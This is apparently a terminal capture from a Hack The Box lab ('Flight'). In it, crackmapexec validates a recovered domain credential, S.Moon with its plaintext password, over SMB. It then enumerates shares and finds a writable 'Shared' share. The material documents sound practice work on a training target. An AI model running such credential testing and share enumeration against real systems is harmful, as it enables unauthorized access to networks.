 ┌──(ryan㉿kali)-[~/HTB/Flight]
└─$ crackmapexec smb flight.htb -u S.Moon -p 'S@Ss!K@*t13' --local-auth
SMB         flight.htb      445    G0               [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:G0) (signing:True) (SM
Bv1:False)
SMB         flight.htb      445    G0               [-] G0\S.Moon:S@Ss!K@*t13 STATUS_LOGON_FAILURE
┌──(ryan㉿kali)-[~/HTB/Flight]
└─$ crackmapexec smb flight.htb -u S.Moon -p 'S@Ss!K@*t13' --shares
SMB         flight.htb      445    G0               [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:T
rue) (SMBv1:False)
SMB         flight.htb      445    G0               [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB         flight.htb      445    G0               [+] Enumerated shares
SMB         flight.htb      445    G0               Share           Permissions     Remark
SMB         flight.htb      445    G0               -----           -----------     ------
SMB         flight.htb      445    G0               ADMIN$                          Remote Admin
SMB         flight.htb      445    G0               C$                              Default share
SMB         flight.htb      445    G0               IPC$            READ            Remote IPC
SMB         flight.htb      445    G0               NETLOGON        READ            Logon server share
SMB         flight.htb      445    G0               Shared          READ,WRITE
SMB         flight.htb      445    G0               SYSVOL          READ            Logon server share
SMB         flight.htb      445    G0               Users           READ
SMB         flight.htb      445    G0               Web             READ